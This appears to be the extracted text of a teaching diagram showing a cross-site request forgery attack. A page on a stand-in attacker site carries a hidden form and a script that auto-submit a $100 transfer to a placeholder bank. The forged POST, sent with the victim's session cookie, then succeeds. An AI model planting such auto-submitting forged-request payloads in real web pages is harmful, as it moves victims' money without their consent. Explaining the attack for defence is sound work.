 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!